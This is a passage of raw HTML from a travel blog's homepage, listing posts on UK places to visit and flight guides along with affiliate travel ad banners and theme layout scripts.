class="entry-meta-item penci-post-cat"><a class="penci-cat-name" href="https://trailfollow.com/category/travel/" title="View all posts in Travel">Travel</a></div></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/seven-stars-festival/" title=" Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic ">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-16T13:01:03+00:00">September 16, 2025</time></div></div></article></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>	</div>
	</div>
<style>#penci_block_5__73096750 .penci-block__title{ text-transform: none; }#penci_block_5__73096750 .penci-block-heading,#penci_block_5__73096750 .penci-subcat-list .flexMenu-viewMore .flexMenu-popup{ border-color:#dedede; }#penci_block_5__73096750.style-title-12 .penci-block-heading{ border-bottom-width:1px; }#penci_block_5__73096750 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_5__73096750.style-title-12 .penci-block__title{ font-size:24px !important; }}#penci_block_5__73096750 .penci-subcat-filter .penci-subcat-item a,#penci_block_5__73096750 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Nunito Sans";font-weight:400; }#penci_block_5__73096750.penci-block-vc .penci-cat-name{ font-family:"Nunito Sans";font-weight:400; }@media screen and (min-width: 768px ){}#penci_block_5__73096750 .penci__post-title{ font-family:"Roboto";font-weight:600; }#penci_block_5__73096750.penci__general-meta .penci_post-meta{ font-family:"Nunito Sans";font-weight:400; }#penci_block_5__73096750 .penci-post-excerpt{ font-family:"Nunito Sans";font-weight:400; }</style><script type="4c72671bff6809f9b6709a2b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_5__73096750 = new penciBlock();penci_block_5__73096750.blockID="penci_block_5__73096750";penci_block_5__73096750.atts_json = '{"build_query":"post_type:post|size:2","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","image_ratio":0.67,"image_size":"penci-thumb-480-320","block_title_meta_settings":"","block_title_align":"style-title-left","block_title_off_uppercase":"true","block_title_wborder_left_right":"5px","block_title_wborder":"1px","post_title_trimword_settings":"","post_standard_title_length":"20","hide_cat":"","show_allcat":"","hide_comment":"true","hide_post_date":"true","hide_icon_post_format":"","hide_count_view":"true","hide_review_piechart":"","show_readmore":"","show_author":"","dis_bg_block":"","enable_stiky_post":"","hide_excrept":"true","post_excrept_length":15,"style_pag":"next_prev","readmore_css":"","post_category_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"category_ids_filter","ajax_filter_selected":"true","ajax_filter_childselected":"","ajax_filter_number_item":"6","infeed_ads__order":"2","block_id":"penci_block_5-1532511676115","penci_show_desk":"1","penci_show_tablet":"1","penci_show_mobile":"1","paged":1,"unique_id":"penci_block_5__73096750","shortcode_id":"block_5","category_ids":"","taxonomy":""}';penci_block_5__73096750.content="";penciBlocksArray.push(penci_block_5__73096750);</script><div id="penci_block_30__57407630" class="penci-block-vc penci-block_30 style-title-12 style-title-left penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-2" data-current="1" data-blockUid="penci_block_30__57407630" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Places To Visit</span></h3>
					</div>
	<div id="penci_block_30__57407630block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block30_first_item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/09/Harry-Potter-Places-in-UK-760x570.webp" data-delay="" href="https://trailfollow.com/harry-potter-places-to-visit-in-the-uk/" title="11 Places to Visit in the UK And Around the World if You&#8217;re a Harry Potter Fan"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/harry-potter-places-to-visit-in-the-uk/" title=" 11 Places to Visit in the UK And Around the World if You&#8217;re a Harry Potter Fan ">11 Places to Visit in the UK And Around the World if You&#8217;re a Harry Potter Fan</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2021-09-30T08:34:07+00:00">September 30, 2021</time><time class="updated" datetime="2023-11-02T06:20:34+00:00">November 2, 2023</time></div></div></article><div class="block30_items"><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/09/Places-to-Visit-in-London-280x186.webp" data-delay="" href="https://trailfollow.com/best-places-to-visit-in-london/" title="8 Places to Visit in London That You Didn&#8217;t Know About!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/best-places-to-visit-in-london/" title=" 8 Places to Visit in London That You Didn&#8217;t Know About! ">8 Places to Visit in London That You Didn&#8217;t Know...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2021-09-30T13:00:29+00:00">September 30, 2021</time><time class="updated" datetime="2023-11-02T06:23:42+00:00">November 2, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/09/Places-in-Birmingham-280x186.webp" data-delay="" href="https://trailfollow.com/places-to-visit-in-birmingham/" title="8 Places You Must Visit in Birmingham This Year"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/places-to-visit-in-birmingham/" title=" 8 Places You Must Visit in Birmingham This Year ">8 Places You Must Visit in Birmingham This Year</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-03-30T12:05:47+00:00">March 30, 2022</time><time class="updated" datetime="2023-11-02T06:22:20+00:00">November 2, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/09/Places-to-Visit-in-Bristol-280x186.webp" data-delay="" href="https://trailfollow.com/best-places-to-visit-in-bristol/" title="Top 6 Places to Visit in Bristol!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/best-places-to-visit-in-bristol/" title=" Top 6 Places to Visit in Bristol! ">Top 6 Places to Visit in Bristol!</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-09-30T12:54:04+00:00">September 30, 2022</time><time class="updated" datetime="2023-11-02T06:23:02+00:00">November 2, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/09/Places-to-Visit-in-Bath-280x186.webp" data-delay="" href="https://trailfollow.com/best-places-to-visit-in-bath/" title="7 Places to Visit in Bath When You&#8217;re Young and Broke"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/best-places-to-visit-in-bath/" title=" 7 Places to Visit in Bath When You&#8217;re Young and Broke ">7 Places to Visit in Bath When You&#8217;re Young and...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-09-30T13:12:21+00:00">September 30, 2022</time><time class="updated" datetime="2023-11-02T06:24:16+00:00">November 2, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2022/09/Places-to-visit-in-Bradford-280x186.webp" data-delay="" href="https://trailfollow.com/best-places-to-visit-in-bradford/" title="The 6 Best Places to Visit in Bradford"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/best-places-to-visit-in-bradford/" title=" The 6 Best Places to Visit in Bradford ">The 6 Best Places to Visit in Bradford</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-09-30T13:27:23+00:00">September 30, 2022</time><time class="updated" datetime="2023-04-03T08:50:43+00:00">April 3, 2023</time></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more penci-pag-center">
				    <a class="penci-block-ajax-more-button button " data-mes="Sorry, No more posts" data-block_id="penci_block_30__57407630block_content" >
				     <span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_30__57407630 .penci-block__title{ text-transform: none; }#penci_block_30__57407630 .penci-block-heading,#penci_block_30__57407630 .penci-subcat-list .flexMenu-viewMore .flexMenu-popup{ border-color:#dedede; }#penci_block_30__57407630.style-title-12 .penci-block-heading{ border-bottom-width:1px; }#penci_block_30__57407630 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Nunito Sans";font-weight:600; }@media screen and (min-width: 768px ){#penci_block_30__57407630 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_30__57407630.style-title-12 .penci-block__title{ font-size:24px !important; }}#penci_block_30__57407630 .penci__post-title{ font-family:"Roboto";font-weight:600; }@media screen and (min-width: 650px ){#penci_block_30__57407630 .penci__post-title{ font-size:15px !important; }}@media screen and (min-width: 650px ){#penci_block_30__57407630 .block30_first_item .penci__post-title{ font-size:27px !important; } }#penci_block_30__57407630 .penci_post-meta a, #penci_block_30__57407630 .penci_post-meta span{ font-family:"Nunito Sans";font-weight:400; }#penci_block_30__57407630.penci__general-meta .penci_post-meta{ font-family:"Nunito Sans";font-weight:400; }</style><script type="4c72671bff6809f9b6709a2b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_30__57407630 = new penciBlock();penci_block_30__57407630.blockID="penci_block_30__57407630";penci_block_30__57407630.atts_json = '{"build_query":"post_type:post|size:6|order:ASC|categories:-33,32,-36|tags:-554","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","image_type":"landscape","big_image_ratio":0.67,"big_image_size":"penci-thumb-760-570","image_ratio":0.67,"image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"style-title-left","block_title_off_uppercase":"true","block_title_wborder_left_right":"5px","block_title_wborder":"1px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"true","hide_post_date":"true","hide_icon_post_format":"","hide_count_view":"true","show_readmore":"","show_author":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"8","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"2","block_id":"penci_block_30-1532503213482","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_30__57407630","shortcode_id":"block_30","category_ids":"","taxonomy":""}';penci_block_30__57407630.content="";penciBlocksArray.push(penci_block_30__57407630);</script></div></div><div  class="widget-area widget-area-1 " role="complementary"><div class="theiaStickySidebar">
	<div class="wpb_text_column wpb_content_element  ad-tt" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Advertisement</strong></p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- START ADVERTISER: Jet2holidays from awin.com -->

<a rel="sponsored noopener" href="https://www.awin1.com/cread.php?s=3602785&amp;v=18730&amp;q=382179&amp;r=1700003" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3602785&v=18730&q=382179&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Jet2holidays from awin.com -->
		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- START ADVERTISER: Booking.com LATAM from awin.com -->

<a rel="sponsored noopener" href="https://www.awin1.com/cread.php?s=3718778&amp;v=18119&amp;q=404161&amp;r=1700003" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3718778&v=18119&q=404161&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Booking.com LATAM from awin.com -->
		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="eg-affiliate-banners"data-program="us-expedia" data-network="pz" data-layout="medium-rectangle" data-image="city" data-message="start-travel-planning" data-camref="1101l5udzE" data-pubref="" data-link="home"></div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- START ADVERTISER: Jet2holidays from awin.com -->

<a rel="sponsored noopener" href="https://www.awin1.com/cread.php?s=3440891&amp;v=18730&amp;q=415219&amp;r=1700003" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3440891&v=18730&q=415219&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Jet2holidays from awin.com -->
		</div>
	</div>
<div id="penci_blog_list__78668938" class="penci-block-vc penci-blog_list penci__general-meta penci-text-left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1 vc_custom_1764747502857" data-current="1" data-blockUid="penci_blog_list__78668938" >
	<h2 class="penci-block-title"></h2>
	<div id="penci_blog_list__78668938block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="entry-meta-item penci-post-cat"><a href="https://trailfollow.com/category/booking/" rel="category tag">Booking</a></div><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/flights-to-leipzig/" title=" Embark on an Enchanting Journey: Lufthansa&#8217;s Affordable Flights to Leipzig ">Embark on an Enchanting Journey: Lufthansa&#8217;s Affordable Flights to Leipzig</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-08-17T11:40:46+00:00">August 17, 2023</time><time class="updated" datetime="2023-11-02T06:26:52+00:00">November 2, 2023</time></div></article></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>	</div>
	</div>
<script type="4c72671bff6809f9b6709a2b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_blog_list__78668938 = new penciBlock();penci_blog_list__78668938.blockID="penci_blog_list__78668938";penci_blog_list__78668938.atts_json = '{"build_query":"post_type:post|size:1|offset:5|categories:470","text_align":"left","_column":"","block_title":"","post_title_length":"12","post_category_css":"","hide_cat":"","show_allcat":"","hide_post_date":"true","hide_comment":"true","dis_bg_block":"","enable_stiky_post":"","infeed_ads__order":"2","block_id":"penci_blog_list-1686814942102","penci_show_desk":"1","penci_show_tablet":"1","penci_show_mobile":"1","paged":1,"unique_id":"penci_blog_list__78668938","shortcode_id":"blog_list","category_ids":"","taxonomy":""}';penci_blog_list__78668938.content="";penciBlocksArray.push(penci_blog_list__78668938);</script></div></div></div></div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div id="penci-vc_row-wapper__35524751" class="penci-vc_row-wapper penci-vc_row-custom penci-vc_row-center"><div class="vc_row wpb_row vc_row_35524751 vc_row-fluid penci-pb-row vc_custom_1668501623164 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 penci-col-12"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-12 penci-col-12 vc_custom_1532563246674"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner_80291329 vc_inner vc_row-fluid penci-pb-row"><div class="wpb_column vc_column_container vc_col-sm-6 penci-col-6"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-6 penci-col-6 "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  ad-tt" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Advertisement</strong></p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored noopener" href="https://www.awin1.com/cread.php?s=3281678&amp;v=40028&amp;q=451954&amp;r=1700003" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3281678&v=40028&q=451954&r=1700003" border="0">
</a>
<br>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 penci-col-6"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-6 penci-col-6 "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  ad-tt" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Advertisement</strong></p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html cnt-bn" >
		<div class="wpb_wrapper">
			<a href="https://partners.hotwire.com/c/3506978/208645/3435" target="_blank" id="208645" rel="noopener"><img src="//a.impactradius-go.com/display-ad/3435-208645" border="0" alt="" width="468" height="60"/></a><img height="0" width="0" src="https://partners.hotwire.com/i/3506978/208645/3435" style="position:absolute;visibility:hidden;" border="0" />
		</div>
	</div>
</div></div></div></div><style>.vc_inner_80291329{ z-index:; }</style></div></div></div></div></div><style>#penci-vc_row-wapper__35524751.penci-vc_row-wapper{ max-width: 1170px; }</style><div class="vc_row wpb_row vc_row_49517580 vc_row-fluid penci-pb-row vc_custom_1768903261682"><div class="wpb_column vc_column_container vc_col-sm-9 penci-col-9"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-9 penci-col-9 "><div class="wpb_wrapper"><div class="penci-container-vc penci-container-1170 penci-container-width-1080 penci-vc_one-column"><div class="penci-container__content penci-con_sb2_sb1"><div  class="penci-content-main  no-class_layout " role="complementary"><div class="theiaStickySidebar"><div id="penci_block_30__39319126" class="penci-block-vc penci-block_30 style-title-12 style-title-left penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-3" data-current="1" data-blockUid="penci_block_30__39319126" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Travel Guide</span></h3>
					</div>
	<div id="penci_block_30__39319126block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block30_first_item hentry penci-post-item"><a class="penci-image-holder  penci-lazy penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/05/Bristol-to-glasgow-flights-760x570.webp" data-delay="" href="https://trailfollow.com/flights-from-bristol-to-glasgow/" title="Flights From Bristol to Glasgow For Your Scottish Adventure"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/flights-from-bristol-to-glasgow/" title=" Flights From Bristol to Glasgow For Your Scottish Adventure ">Flights From Bristol to Glasgow For Your Scottish Adventure</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2024-01-17T06:35:44+00:00">January 17, 2024</time><time class="updated" datetime="2024-04-06T05:59:21+00:00">April 6, 2024</time></div></div></article><div class="block30_items"><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/05/Flights-From-LAX-To-SGN-280x186.webp" data-delay="" href="https://trailfollow.com/flights-from-lax-to-sgn/" title="The Best Flights From LAX To SGN For Your Vietnamese Adventure "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/flights-from-lax-to-sgn/" title=" The Best Flights From LAX To SGN For Your Vietnamese Adventure  ">The Best Flights From LAX To SGN For Your Vietnamese...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2024-01-11T07:05:38+00:00">January 11, 2024</time><time class="updated" datetime="2024-04-05T06:53:07+00:00">April 5, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/05/Direct-flights-to-slovenia_11zon-280x186.jpg" data-delay="" href="https://trailfollow.com/direct-flights-to-slovenia/" title="The Benefits Of Choosing Direct Flights To Slovenia Over Connecting Flights"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/direct-flights-to-slovenia/" title=" The Benefits Of Choosing Direct Flights To Slovenia Over Connecting Flights ">The Benefits Of Choosing Direct Flights To Slovenia Over Connecting...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2024-01-06T10:41:03+00:00">January 6, 2024</time><time class="updated" datetime="2024-03-11T09:54:36+00:00">March 11, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/08/London-To-Rome-Train-280x186.webp" data-delay="" href="https://trailfollow.com/london-to-rome-train/" title="London To Rome Train: Tips For A Comfortable And Enjoyable Ride"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/london-to-rome-train/" title=" London To Rome Train: Tips For A Comfortable And Enjoyable Ride ">London To Rome Train: Tips For A Comfortable And Enjoyable...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-08-02T07:12:18+00:00">August 2, 2023</time><time class="updated" datetime="2023-11-27T07:17:28+00:00">November 27, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/07/caledonian-travel-_1_-280x186.webp" data-delay="" href="https://trailfollow.com/caledonian-travel/" title="Short-Break And Holidays, Travel Tips, Insurance And Deals By Caledonian Travel"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/caledonian-travel/" title=" Short-Break And Holidays, Travel Tips, Insurance And Deals By Caledonian Travel ">Short-Break And Holidays, Travel Tips, Insurance And Deals By Caledonian...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-07-24T11:35:42+00:00">July 24, 2023</time><time class="updated" datetime="2023-07-25T06:00:21+00:00">July 25, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/05/London-To-Dublin-Flights-280x186.webp" data-delay="" href="https://trailfollow.com/london-to-dublin-flights/" title="London To Dublin Flights: Connect Two Vibrant Capitals And Embark On An Exciting Journey"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/london-to-dublin-flights/" title=" London To Dublin Flights: Connect Two Vibrant Capitals And Embark On An Exciting Journey ">London To Dublin Flights: Connect Two Vibrant Capitals And Embark...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-05-30T10:53:24+00:00">May 30, 2023</time><time class="updated" datetime="2024-04-08T05:34:36+00:00">April 8, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon" data-src="https://trailfollow.com/wp-content/uploads/2023/05/Flights-To-Denmark-280x186.webp" data-delay="" href="https://trailfollow.com/flights-to-denmark/" title="Flights To Denmark: Discover Scandinavian Charm And Cultural Delights In Beautiful Copenhagen"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/flights-to-denmark/" title=" Flights To Denmark: Discover Scandinavian Charm And Cultural Delights In Beautiful Copenhagen ">Flights To Denmark: Discover Scandinavian Charm And Cultural Delights In...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-05-30T10:35:00+00:00">May 30, 2023</time><time class="updated" datetime="2024-04-08T05:34:26+00:00">April 8, 2024</time></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more penci-pag-center">
				    <a class="penci-block-ajax-more-button button " data-mes="Sorry, No more posts" data-block_id="penci_block_30__39319126block_content" >
				     <span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_30__39319126 .penci-block__title{ text-transform: none; }#penci_block_30__39319126 .penci-block-heading,#penci_block_30__39319126 .penci-subcat-list .flexMenu-viewMore .flexMenu-popup{ border-color:#dedede; }#penci_block_30__39319126.style-title-12 .penci-block-heading{ border-bottom-width:1px; }#penci_block_30__39319126 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Nunito Sans";font-weight:600; }@media screen and (min-width: 768px ){#penci_block_30__39319126 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_30__39319126.style-title-12 .penci-block__title{ font-size:24px !important; }}#penci_block_30__39319126 .penci__post-title{ font-family:"Roboto";font-weight:600; }@media screen and (min-width: 650px ){#penci_block_30__39319126 .penci__post-title{ font-size:15px !important; }}@media screen and (min-width: 650px ){#penci_block_30__39319126 .block30_first_item .penci__post-title{ font-size:27px !important; } }#penci_block_30__39319126 .penci_post-meta a, #penci_block_30__39319126 .penci_post-meta span{ font-family:"Nunito Sans";font-weight:400; }#penci_block_30__39319126.penci__general-meta .penci_post-meta{ font-family:"Nunito Sans";font-weight:400; }</style><script type="4c72671bff6809f9b6709a2b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_30__39319126 = new penciBlock();penci_block_30__39319126.blockID="penci_block_30__39319126";penci_block_30__39319126.atts_json = '{"build_query":"post_type:post|size:7|categories:-32,47|tags:-554","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","image_type":"landscape","big_image_ratio":0.67,"big_image_size":"penci-thumb-760-570","image_ratio":0.67,"image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"style-title-left","block_title_off_uppercase":"true","block_title_wborder_left_right":"5px","block_title_wborder":"1px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"true","hide_post_date":"true","hide_icon_post_format":"","hide_count_view":"true","show_readmore":"","show_author":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"2","block_id":"penci_block_30-1675766094520","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_30__39319126","shortcode_id":"block_30","category_ids":"","taxonomy":""}';penci_block_30__39319126.content="";penciBlocksArray.push(penci_block_30__39319126);</script></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 penci-col-3"><div class="vc_column-inner wpb_column vc_column_container vc_col-sm-3 penci-col-3 "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		<h2 class="wpb_heading wpb_singleimage_heading">Advertisement</h2>
		<figure class="wpb_wrapper vc_figure">
